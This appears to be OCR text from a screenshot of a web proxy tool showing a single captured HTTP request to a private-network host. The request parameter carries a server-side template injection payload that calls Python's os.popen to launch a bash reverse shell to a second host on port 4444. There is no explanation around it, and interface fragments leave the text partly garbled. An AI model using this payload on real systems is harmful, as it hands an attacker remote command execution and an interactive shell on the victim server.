 Request
Response
Inspe
Pretty Raw Hex
\n
Reque
Reque
Reque
Reque
Reque
1 GET /?num=
{{request.application.__globals__.__builtins__.__import__('os').popen('bash+-c+
\"bash+-i+>%26+/dev/tcp/172.20.10.5/4444+0>%261\"').read()}} HTTP/1.1
2 Host: 172.20.10.3:1212
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:160.0) Gecko/20100101
Firefox/160.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://172.20.10.3:1212/
9 Cookie: CaG7_2132_saltkey=heXlQZx3; CaG7_2132_lastvisit=1795679434;
CaG7_2132_sid=Amtz6k; CaG7_2132_d_i18n=1; CaG7_2132_lastact=
1795683166%09misc.php%09seccode; CaG7_2132_seccodecSAg67Amtz6k=
12.77a1e9350a67d53f1a
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
0 highlights